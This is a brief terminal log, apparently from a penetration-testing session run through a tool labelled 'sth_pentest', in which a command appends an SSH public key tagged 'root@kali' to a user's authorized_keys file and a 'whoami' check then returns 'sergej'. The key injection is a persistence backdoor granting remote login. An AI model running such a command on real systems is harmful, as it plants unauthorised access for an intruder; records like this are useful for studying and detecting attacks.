 sth_pentest Issued terminal command echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDj/3gLb5CqayZHG8NynOzx6uN6tOAkNG3E5OKxFv6tTLIiA89T8I+68Pm/
VjXcQ1y3/S3TqQf73p6MRKOy+zK6Ay3S/oKoI4+0dp5DcJjn01ZG87hCQWdriR93HUcYgUG71AI+M8GzEYe3x+xdDLOOjdM+1R4Pjm21R/
vW7FFvzG265B5nZtMoLesHXSCvdrE6WwhVULcnH1Hn+1SnP5ZlGkdJaKtKcph4K0fittKij1US/
SZ6P6szf4PpOjF8xyhBpizqqfuu2ACCTBUB2yznYSH0JCIC4UMGNZNpVN0lK8vGMbFEPs+rn9Pm017jlJTth3JjYdXyJdKl2vCnj9x5 root@kali" >> ~/.ssh/authorized_keys @
2025-01-21 17:52:19
sth_pentest Issued terminal command whoami @ 2025-01-21 17:57:31
sergej